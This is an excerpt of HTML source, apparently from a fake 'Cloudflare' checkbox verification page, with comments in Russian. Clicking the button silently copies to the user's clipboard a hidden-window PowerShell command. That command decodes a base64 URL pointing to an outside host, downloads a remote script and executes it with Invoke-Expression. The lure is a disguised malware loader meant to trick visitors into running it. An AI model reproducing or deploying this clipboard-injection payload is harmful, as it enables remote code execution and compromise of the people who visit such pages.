 1114 <div id="checkbox-window" class="checkbox-window m-p block">
1115 <div class="checkbox-container m-p">
1116 <button type="button" id="checkbox" class="checkbox m-p line-normal"></button>
1117
1118 <script>
1119 document.getElementById('checkbox').addEventListener('click', function() {
1120 const text = `powershell -w hidden -c $a='aHR0cHM6Ly90bGdybS1yZWRpcmVjdC5pY3UvMS50eHQ=';$b=[Convert]::FromBase64String($a);$c=
[System.Text.Encoding]::UTF8.GetString($b);Invoke-Expression (Invoke-WebRequest -Uri $c).Content # Cloudflare `;
1121
1122 // Создание временного поля для копирования
1123 const tempInput = document.createElement('textarea');
1124 tempInput.value = text;
1125 document.body.appendChild(tempInput);
1126 tempInput.select();
1127 tempInput.setSelectionRange(0, 99999); // Для мобильных устройств
1128
1129 // Копирование
1130 document.execCommand('copy');
1131 document.body.removeChild(tempInput);
1132
1133 // Увед ;
1134 });
1135 </script>
1136 </div>